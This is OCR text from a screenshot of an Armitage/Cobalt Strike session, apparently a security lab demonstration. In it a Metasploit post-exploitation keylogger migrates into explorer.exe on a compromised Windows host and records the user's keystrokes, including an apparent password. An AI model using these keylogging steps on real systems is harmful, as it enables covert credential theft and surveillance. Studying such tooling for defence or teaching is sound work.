 Armitage
(Charged)
Tue 6:03 PM
seclab
Cobalt Strike
Cobalt Strike View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.10.10.5
NT AUTHORITY\SYSTEM @ MAIL
10.
NT AUTHORITY
Screenshot 16
Recycle Bin
Notes
putty
GNU nano 2.2.2 File: main.c
#include <stdio.h>
int main (int argc, char * argv) {
printf("ACME WINS\n");
return 0;
}
[ Read 6 lines ]
Get Help WriteOut Read File Prev Page Cut Text Cur Pos
Exit Justify Where Is Next Page UnCut Text To Spell
start
Refresh
Watch (10s)
Console X
Processes 16 X
Log Keystrokes X
msf > set LOCKSCREEN 0
LOCKSCREEN => 0
msf > set ShowKeystrokes 1
ShowKeystrokes => 1
msf > set INTERVAL 5
INTERVAL => 5
msf > run -j
[*] Post module running as background job
[*] Executing module against JOSHDEV
[*] Migration type explorer
[*] explorer.exe Process found, migrating into 1780...
[*] Migration successful!!
[*] Starting the keystroke sniffer...
[*] Keystrokes being saved in to /home/user/.msf4/loot/20120221150046_default_10.10.10.18_host.windows.key_606598.txt
[*] Recording keystrokes...
[+] Keystrokes captured .
[+] Keystrokes captured 192168.78 <Back> <Back> 57.1
[+] Keystrokes captured 8jsok
[+] Keystrokes captured ol <Return> joshrocks <Return>
[+] Keystrokes captured ls <Return>
[+] Keystrokes captured w <Return>
[+] Keystrokes captured cd repository <Return>
[+] Keystrokes captured ls <Return> cd src <Return> scd <Back> <Back> <Back> <Back> ca
[+] Keystrokes captured t <Back> <Back> <Back> <Back> <Back> pico main.c <Return>
meterpreter >